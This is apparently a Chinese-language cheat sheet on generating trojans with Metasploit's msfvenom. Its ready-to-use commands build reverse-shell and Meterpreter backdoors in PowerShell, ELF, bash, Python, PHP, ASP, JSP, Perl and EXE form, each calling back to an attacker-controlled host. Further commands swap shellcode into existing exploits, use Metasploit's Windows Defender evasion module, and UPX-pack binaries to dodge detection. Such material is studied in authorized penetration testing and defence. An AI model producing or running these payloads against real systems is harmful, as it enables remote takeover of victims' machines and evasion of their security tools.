metasploit生成木马

生成跨平台脚本木马

我们知道了可以使用msfvenom生成木马,针对脚本语言比如python、ruby、php甚至powershell,需要选择对应的payload后使用-f raw指定使用源码生成,如下所示:

生成powershell后门,meterpreter上线

1 | msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.131 LPORT=12345 --arch x64 --platform windows -f psh-reflection -o test.ps1 |

powershll上线后ctrl+z隐藏后台,和bg一个意思

替换exp中payload

生成自定义的payload替换掉exp中的内容(使用-v参数指定变量名,还有-b避免出现什么字符)

1 | msfvenom -p windows/x64/meterpreter/reverse_tcp -f python -v USER_PAYLOAD -b "\x00\xff" lhost=193.122.122.123 lport=12345 |





免杀模块

evasion是msf的免杀模块,本质上其实就是混淆

命令示例:

1 | use evasion/windows/windows_defender_exe |

其他

生成Linux木马

1 | msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf |

生成bash木马

1 | msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.sh |

生成Python木马

1 | msfvenom -p cmd/unix/reverse_python LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.py |

生成PHP木马

1 | msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php |

生成ASP木马

1 | msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp |

生成JSP木马

1 | msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp |

生成Perl木马

1 | msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl |

生成exe马

1 | msfvenom -p windows/x86/meterpreter/reverse_http --format exe lhost=192.168.1.131 lport=12345 > msf_12345_http_reverse.exe |

对木马进行UPX加壳

1 | upx shell.exe |